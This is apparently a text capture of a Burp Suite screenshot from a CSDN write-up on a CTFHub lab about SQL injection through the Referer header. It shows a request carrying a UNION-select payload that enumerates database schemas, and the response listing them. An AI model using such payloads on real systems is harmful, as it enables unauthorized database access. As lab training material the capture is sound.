 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-db9a67416dd93534.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-db9a67416dd93534.sandbox.ctfhub.com:10800
Referer:ID=-1 union select 1,group_concat(schema_name)from
information_schema.schemata
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sun, 17 Oct 2021 16:12:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 734
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Refer注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Refer注入</h1>
<p>请在referer输入ID</p>
<code>select * from news where id=ID=-1 union select 1,group_concat(schema_name)from
information_schema.schemata</code></br>ID: 1</br>Data:
information_schema,mysql,performance_schema,sqli </div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
CSDN @迷失的蓝色小恐龙
1,060 bytes | 13 millis